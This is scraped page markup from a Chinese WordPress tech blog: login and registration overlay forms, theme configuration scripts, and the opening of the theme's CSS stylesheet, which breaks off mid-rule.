controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio></div><div class="add-info"><div class="clear"></div></div></div><div class="login-overlay" id="login-layer"><div id="login" class="fadeInZoom animated bgt"><div class="login-reg-box"><div class="reg-main dah wp-login-reg-main"><div class="reg-sign sign"><div class="reg-content-box reg-sign-flex reg-sign-flex-l" style="background: url(https://tva3.sinaimg.cn/large/0086QeOHly1h46lxqqkzvj30dc0nq75t.jpg) no-repeat;background-position: top center;"><div class="reg-sign-glass"></div><div class="reg-content-sign bgt"><div class="template-reg-logo bgt"><img class="bgt" src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五"></div><div class="clear"></div><div class="user-login-t-box bgt"><h4 class="user-login-t register-box bgt conceal">加入我们</h4><h4 class="user-login-t login-box bgt">立即登录</h4><h4 class="user-login-t forget-box bgt conceal">找回密码</h4><div class="clear"></div></div><div class="reg-content bgt"><p><p style="text-align: center;">注册登录即视为同意以上条款</p></p></div><div class="signature fd bgt">IT老五™</div></div><div class="clear"></div></div><div class="zml-register reg-sign-flex reg-sign-flex-r da"><div class="user-login-box register-box conceal"><form class="zml-register-form" action="" autocomplete="off" method="post"><div><div class="zml-username zml-ico"> <input type="text" name="user_login" class="user_name input-control dah bk" size="20"  required="required" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名*'" /></div><div class="zml-email zml-ico"> <input type="text" name="user_email" class="user_email input-control dah bk" size="25" required="required" placeholder="邮箱" onfocus="this.placeholder=''" onblur="this.placeholder='邮箱 *'" /></div><div class="pass-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd1 input dah bk" type="password" size="25" value="" name="user_pass" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" autocomplete="off" /></div><div class="pass-input pass2-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd2 input dah bk" type="password" size="25" value="" name="user_pass2" placeholder="重复密码" onfocus="this.placeholder=''" onblur="this.placeholder='重复密码'" autocomplete="off" /></div> <input type="hidden" name="module" value="597364"/> <input type="hidden" name="timestamp" value="1768755545"/> <input type="hidden" name="spam_check" value="643b7a9d11b207eff7ef55aec74e1305"/><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=ZgP7aA%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="ZgP7aA%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div><div class="submit zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="注册" tabindex="100" /><div class="zml-status"></div></div> <input type="hidden" name="login-ajax" value="register" /><div class="zml-register-tip">注册信息通过邮箱发给您</div></div></form><div class="reg-login-but be-reg-btu bk">登录</div><div class="clear"></div></div><div class="user-login-box login-box"><form class="zml-form" action="" method="post"><div class="zml-username"><div class="zml-username-input zml-ico"> <input class="input-control dah bk" type="text" name="log" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名'" /></div></div><div class="zml-password"><div class="zml-password-label pass-input"><div class="togglepass"><i class="be be-eye"></i></div></div><div class="zml-password-input zml-ico"> <input class="login-pass input-control dah bk" type="password" name="pwd" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" /></div></div><div class="login-form"><div class="clear"></div><div id="beginlogin-box" class="beginlogin-box"><div class="beginlogin-main"><div class="social-t">社交登录</div><i id="qqbtn" class="soc beginlogin-qq-a ms da be be-qq"></i><script type="text/javascript">var btn = document.getElementById("qqbtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/qq.php?beginloginurl=https://itlao5.com/")}</script><i id="sinabtn" class="soc beginlogin-weibo-a ms da be be-stsina"></i><script type="text/javascript">var btn = document.getElementById("sinabtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/sina.php?beginloginurl=https://itlao5.com/")}</script></div></div></div><div class="zml-submit"><div class="zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="登录" tabindex="13" /> <input type="hidden" name="login-ajax" value="login" /> <input type="hidden" name="security" value="c0e284c680"> <input type="hidden" name="redirect_to" value="/6353.html" /><div class="zml-status"></div></div><div class="rememberme pretty success"> <input type="checkbox" name="rememberme" value="forever" checked="checked" checked /> <label for="rememberme" type="checkbox"/> <i class="mdi" data-icon=""></i> <em>记住我的登录信息</em> </label></div></div></form><div class="reg-login-but be-login-btu bk">注册</div><div class="be-forget-btu">找回密码</div><div class="clear"></div></div><div class="user-login-box forget-box conceal"><form class="zml-remember" action="" autocomplete="off" method="post"><div class="zml-remember-email"><div class="zml-remember-t"><i class="cx cx-haibao"></i>输入用户名或邮箱</div> <input type="text" name="user_login" class="input-control remember dah bk" value="" onfocus="if (this.value == ''){this.value = '';}" onblur="if (this.value == ''){this.value = ''}" tabindex="1" /><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=YhDlfg%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="YhDlfg%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div></div><div class="zml-submit-button"> <input type="submit" tabindex="15" value="获取新密码" class="button-primary" /> <input type="hidden" name="login-ajax" value="remember" /><div class="zml-status"></div></div><div class="zml-register-tip">重置密码链接通过邮箱发送给您</div></form><div class="reg-login-but be-reg-login-btu bk">登录</div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div class="off-login dah"></div></div></div><ul id="scroll" class="bgt"></ul> <script type='text/javascript' id='superfish-js-after'>var fallwidth = {fall_width: 190}</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/begin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">var QaptchaJqueryPage="https://itlao5.com/wp-content/themes/begin/inc/qaptcha.jquery.php"</script> <script type="text/javascript" id="be_script-js-after">var ajax_content = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};
var ajax_tab = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"}; var bea_ajax_params = {"bea_ajax_nonce":"c85fc15d4f","bea_ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var img_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/itlao5.com"};var plt =  {"time":"30"};
var ajax_search = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var ajax_fetch = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var search_docs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="owl-js-after">var Timeout = {"owl_time":"3000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02" id="qqinfo-js"></script> <script type="text/javascript" id="qqinfo-js-after">var goqq = {"qqinf":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/qq-info.php"};</script> <script type="text/javascript" id="comments_ajax-js-before">var aqt = {"qt":"1"};var ajaxcomment = {"ajax_php_url":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/comments-ajax.js?ver=2022/12/02" id="comments_ajax-js"></script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);</script> </footer></div> <script defer src="https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_fc77aede69f8f8299a2de87964ca637f.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_efc692fa76695cfe0203c4cf00a244fc.css
body_size: 108261
content:
img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*
Theme Name: Begin
Theme URI: https://zmingcx.com/begin.html
Author: 知更鸟
Author URI: https://zmingcx.com/
Description: HTML5+CSS3 响应式设计，博客、杂志、图片、公司企业多种布局可选，集成SEO自定义功能，丰富的主题选项，众多实用小工具。
Version: 2022/12/02
*
/*-- 样式文件位置 "css/be.css" --*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;margin:0;padding:0;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}body,button,input,select,textarea{font:14px "Microsoft YaHei",Helvetica,Arial,Lucida Grande,Tahoma,sans-serif;color:#333;line-height:180%;background:#f1f1f1}input{outline:none}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}pre{line-height:190%;margin:0 0 1.75em;max-width:100%;overflow:auto;padding:15px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}::selection{color:#fff;background:#666}ol,ul{list-style:none}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #ececec}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 10px}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:5px}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}a img{border:0}img{backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.lazy{background:#ececec}a{color:#333;text-decoration:none}:focus,a:focus{outline:none}a:hover{color:#4d8cb8}.clear{clear:both;display:block}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:none}a,button,input{-webkit-tap-highlight-color:rgba(255,0,0,0)}input:-webkit-autofill,input:-webkit-autofill:focus{box-shadow:inset 0 0 0 1000px #f1f1f1}input{filter:none}.avatar{image-rendering:-webkit-optimize-contrast}@keyframes fade-in{0%{opacity:0}40%{opacity:0}100%{opacity:1}}-webkit-keyframes fade-in{0%{opacity:0}40%{opacity:0}100%{opacity:1}}.down-menu .be,.down-menu .zm{font-size:16px !important;font-weight:400 !important}.be,.zm,.cx{font-size:14px !important;line-height:.75em;vertical-align:-5%}#sidr-main .down-menu .be,#sidr-main .down-menu .zm,#sidr-main .down-menu .cx{vertical-align:-12.5%}.font-text{margin:0 0 0 5px !important}.g-icon{font-size:18px !important;font-size:1.8rem !important;font-weight:400;margin:0 10px 0 0}.over{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}#content{width:1122px;min-height:100vh;margin:0 auto 10px}.header-sub{width:1122px;margin:0 auto}.site-header-s{height:113px}.site-header-h{height:82px}.site-header-h #header-top{display:none}.logo-site,.logo-sites{position:relative;float:left;margin:15px 0 0 5px;max-height:50px;overflow:hidden}.logo-site img,.logo-sites img{width:auto;max-height:50px}.logo-small img{float:left;width:45px;max-height:45px;margin:2px 10px 0 0}.clear-small{margin:0 0 0 55px}@media screen and (max-width:1025px){.logo-site,.logo-sites{float:none;height:30px;text-align:center;margin:7px 0 0 33px}.logo-site img,.logo-sites img{max-height:26px;margin:2px 0 0}.logo-site a,.logo-sites a{font-size:15px;height:30px;line-height:30px;display:inline-block;transition-duration:.5s;-webkit-transition-duration:.5s}.logo-small{position:relative;vertical-align:middle;margin:9px 5px 0 0}.logo-small img{position:absolute;top:-4px;left:-20px;width:20px;max-height:20px}.site-header-o .logo-small img{position:static}.site-description{display:none}.logo-box .site-description{display:block}.logo-site.logo-txt,.logo-sites.logo-txt{margin:7px 0 0 54px}.logo-box .logo-site,.logo-box .logo-sites{float:left;text-align:left}.site-header-o .logo-small{margin:0}}@media screen and (max-width:768px){.site-header-o .site-title{font-size:18px;font-size:1.8rem}}@keyframes searchLights{0%{left:-100px;top:0}to{left:120px;top:100px}}.site-title{font-size:24px;font-size:2.4rem;font-weight:700;padding:0 0 2px;transition-duration:.5s;-webkit-transition-duration:.5s}.site-title img,.logo-small img{font-size:0;transition-duration:.5s;-webkit-transition-duration:.5s}.site-name{font-size:12px !important;position:absolute;top:0;left:0;z-index:-1;text-indent:-1000px}.logo-small-svg{width:50px;height:50px;fill:currentColor;overflow:hidden}.logo-small .logo-small-svg{float:left;margin:0 8px 0 0}.svg-logo-small{margin:0 0 0 62px}.logo-sites-o .site-title-d{line-height:50px}.logo-site:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:50%;z-index:1;width:500%;margin-left:-250%;filter:blur(5px);pointer-events:none;-webkit-animation:logomove 2.5s linear infinite;animation:logomove 2.5s linear infinite;background:linear-gradient(to right,rgba(255,255,255,0) 46%,rgba(255,255,255,.65) 50%,rgba(255,255,255,0) 54%) 50% 50%}.headroom--not-top .menu-glass .logo-site:before{display:none}-webkit-keyframes logomove{0%{transform:translate3d(-30%,0,0)}100%{transform:translate3d(30%,0,0)}}@keyframes logomove{0%{transform:translate3d(-30%,0,0)}100%{transform:translate3d(30%,0,0)}}.night .logo-site:before{background:linear-gradient(to right,rgba(50,50,50,0) 46%,rgba(50,50,50,.65) 50%,rgba(50,50,50,0) 54%) 50% 50%}.logo-site img,.logo-sites img{-webkit-transition-duration:.5s;transition-duration:.5s}@media only screen and (max-width:1025px){.logo-sites .logo-small .logo-small-svg{float:inherit;width:20px;height:20px;vertical-align:-.17em;margin:0 -2px 0 0}}@media screen and (min-width:1025px){.site-title-d{line-height:45px}.site-title-d.site-title{font-size:30px;font-size:3rem}}.weibo{position:absolute;bottom:38px;left:220px;z-index:999}.weibo span{display:none}.weibo .WB_icon_text{display:none}.follow_text{padding:3px 0 0 1px !important}.follow_btn_inner{width:30px !important;background:0 0 !important;padding:2px 0}.header-top{background:#e8e8e8;transition-duration:.5s;-webkit-transition-duration:.5s}.headroom--not-top .header-top{margin:-30px 0 0}.header-main-g.headroom--not-top .nav-top{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.nav-top{height:30px;width:1122px;line-height:30px;margin:0 auto 0}.top-menu{float:right;margin:0 8px 0 0}.top-menu>li{float:left;padding:0 8px}.top-menu a{color:#333}.top-menu a:hover{color:#4d8cb8}.alone-menu{display:block;margin:30px 0 20px}.top-menu ul{position:absolute;display:none;top:100%;left:0;z-index:10001;border-radius:0 0 8px 8px}.top-menu li:hover>ul,.top-menu li.behover>ul{display:block}.top-menu ul li:last-child{overflow:hidden;border-radius:0 0 8px 8px}.top-menu a{display:block}.top-menu ul ul{top:0;left:100%}.top-menu li{position:relative;white-space:nowrap;-webkit-transition:background .2s;transition:background .2s}.top-menu li:hover,.top-menu li.behover{-webkit-transition:none;transition:none}.top-menu .sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.top-menu li:hover>.sf-mega,.top-menu li.behover>.sf-mega{display:block}.top-menu .menu-item-has-children a{padding-right:8px}.nav-top .sf-arrows>.behover>.sf-with-ul:after{color:#333}.top-menu ul li{background:#fff;line-height:1.4em;height:auto;float:none;display:block;border-right:1px solid #ececec;border-left:1px solid #ececec;border-bottom:1px solid #ececec}.top-menu ul a{display:block;min-width:120px;height:auto;font-size:15px;font-size:1.5rem;color:#333;line-height:1.2em;margin:0;padding:10px 15px;border:0;text-transform:none}.top-menu ul li>a:hover{color:#333;background:#ececec}#site-nav .down-menu>.current-menu-item>a,.main-nav .down-menu a{position:relative}#site-nav .down-menu>.current-menu-item>a:before,.down-menu>li>a:before{position:absolute;content:"";left:50%;top:60px;width:5px;height:5px;border-radius:100px;transition:all .3s ease-in-out;text-shadow:0 0 transparent;transform:translateX(-49.99%);-webkit-transform:translateX(-49.99%)}#site-nav .down-menu>.current-menu-item>a:hover:before,.main-nav .down-menu a:hover:before{background:#4d8cb8;box-shadow:10px 0 #ddd,-10px 0 #ddd}.menu_c #site-nav .down-menu>.current-menu-item>a:before,.menu_c .down-menu>li>a:before{display:none}#user-profile{position:relative;margin:0 0 0 5px}.nav-set,.user-my{float:left}.user-info-min h3{color:#444;text-align:center;text-transform:capitalize}.user-info-min a{width:100%;text-align:center;margin:0 auto}#user-profile,#user-profile a{float:left;color:#333;text-transform:capitalize;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}#user-profile .show-avatars i{margin:0}.header-top .nav-login-l,.user-login,.nav-login{float:left}#user-profile a:hover{color:#4d8cb8}.header-top .nav-login-l a,.header-top .show-layer,.header-top .nav-reg a{position:relative;padding:0 8px 0 25px;color:#444 !important}.night .header-top .nav-login-l a,.night .header-top .show-layer,.night .header-top .nav-reg a{color:gray !important}#user-profile i{position:absolute;top:9px;left:5px;font-size:14px !important;line-height:16px}.menu-login #user-profile .hi-user i{position:absolute;top:8px;left:8px;font-size:19px !important;line-height:0}.but-i:hover,.menu-login-but:hover .but-i,.header-top .nav-login-l a:hover i,.header-top .show-layer:hover i,.header-top .nav-reg a:hover i{-webkit-animation-name:avatar;animation-name:avatar;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.nav-reg{cursor:pointer}.login-reg{display:inline}.nav-search{font-size:16px;font-size:1.6rem;float:right;color:#777;line-height:26px;margin:26px 5px 0 10px;padding:0 8px 3px;cursor:pointer}.nav-search:hover{color:#4d8cb8}.off-search,.off-down{position:absolute;top:30px;left:50%;width:35px;height:35px;cursor:pointer;margin:0 0 0 -17px;border-radius:50%;background:#ddd}.off-login{position:absolute;bottom:-25px;left:50%;width:36px;height:36px;cursor:pointer;border-radius:50%;background:#555;margin:0 0 0 -18px}.off-login:hover,.off-down:hover,.off-search:hover{background:#999}.off-down{background:#000}.off-login:after,.off-search:after,.off-down:after{position:absolute;top:50%;left:50%;content:"\e6f5";font-family:be;font-size:14px !important;color:#fff;margin:-12px 0 0 -7px}.nav-search:after{content:"\e614";font-family:be;font-size:16px !important;color:#777}.nav-search:hover:after{color:#4d8cb8}.greet-top,.user-wel{float:right;margin:0 0 0 5px}.menu-login #user-profile{width:100%}.menu-login .user-login,.menu-login .hi-user,.menu-login .show-avatars-user,.menu-login .greet-top{display:none}.show-avatars-user{padding:0 5px 0 25px}.menu-login .show-avatars{display:block}.menu-login .show-avatars{width:26px;height:26px;border-radius:50%}.menu-login .show-avatars .be{font-size:19px !important;color:#777;padding:6px 0 0 2px}.menu-login .show-avatars{margin:0 8px 0 6px}.usericon-place{padding:10px}.menu-login{float:right;line-height:26px;margin:26px 0 0}.menu-login-box{float:right}.menu-login-btu{margin:23px 0 0}.menu-login-btu .nav-set i{display:none}.nav-login,.nav-login-l{cursor:pointer}.menu-login-btu .nav-login-l a,.menu-login-btu .nav-login .show-layer{background:#fff;color:#444 !important;padding:3px 15px;border-radius:5px;border:1px solid #e8e8e8}.menu-glass .menu-login-btu .nav-login-l a,.menu-glass .menu-login-btu .nav-login .show-layer{background:rgba(255,255,255,.2)}.menu-login-btu .nav-reg a{background:#999;color:#fff !important;padding:3px 15px;border-radius:5px;border:1px solid #999}.menu-glass .menu-login-btu .nav-reg a{background:rgba(0,0,0,.4)}.nav-ace .nav-reg a,.nav-ace .nav-login-l a,.nav-ace .nav-login .show-layer{font-weight:700}.menu-login-btu .nav-reg a:hover,.menu-login-btu .nav-login-l a:hover,.menu-login-btu .nav-login .show-layer:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8}.menu-login-reg-btu .nav-login-l a,.menu-login-reg-btu .nav-login .show-layer{border-radius:5px 0 0 5px}.menu-login-btu .nav-reg a:hover,.menu-login-btu .nav-reg a{border-radius:0 5px 5px 0;border-left:none !important}.nav-login,.nav-set{background:0 0 !important}.menu-login .user-info{position:absolute;top:-4px;left:-140px;padding-top:40px}.menu-login .user-info .arrow-up{margin-left:138px}.menu-login .user-my{margin:0 6px}.menu-login .user-my img{position:relative;width:28px;height:28px;margin-top:-6px}#menu-container-o .menu-login{margin:11px 0 0}#menu-container-o .menu-login-btu{margin:8px 0 0}.header-main-o .menu-login-btu .nav-reg a,.header-main-o .menu-login-btu .nav-login-l a,.header-main-o .menu-login-btu .nav-login .show-layer{background:0 0 !important;color:#fff !important;padding:3px 10px;border:none}.header-main-o .menu-login-btu .nav-reg a:hover,.header-main-o .menu-login-btu .nav-login-l a:hover,.header-main-o .menu-login-btu .nav-login .show-layer:hover{background:0 0 !important;color:#ccc !important;border:none}@media screen and (max-width:1025px){.login-but,.menu-login{display:none}}.scrolltext{width:70%;height:22px;margin-top:-1px;overflow:hidden}.scrolltext li{text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}.scrolltext i{color:#666;vertical-align:0%;margin:0 5px 0 0}#menu-container{background:#fff;width:100%;height:81px;z-index:999;border-bottom:1px solid #ececec;box-shadow:0 2px 10px 0 rgba(0,0,0,.03)}.headroom--not-top #menu-container,#menu-container:hover{background:#fff;transition:All .4s ease-in-out;box-shadow:0 2px 10px 0 rgba(0,0,0,.03)}.headroom--not-top .menu-glass{background:rgba(255,255,255,.8) !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.header-main{position:fixed;top:0;width:100%;z-index:999}.header-main-n{position:absolute;top:0;width:100%;z-index:999}.header-main-g{position:fixed;top:0;width:100%;z-index:999}.header-main-g #menu-container{box-shadow:0 2px 10px 0 rgba(0,0,0,.05)}.headroom--not-top .header-main-g .menu-glass{background:rgba(255,255,255,.8) !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.headroom--not-top .header-main-g .menu-glass-no,.headroom--not-top .menu-glass-no{background:rgba(255,255,255,1) !important}.night #menu-container{box-shadow:none}#header-main.slideDown{top:0;width:100%;z-index:999;position:fixed}.sliding{-webkit-transition-duration:.5s;transition-duration:.5s}.sliding.slideDown{margin-top:0}.sliding.slideUp{margin-top:-90px}#navigation-top{position:relative;width:1122px;margin:0 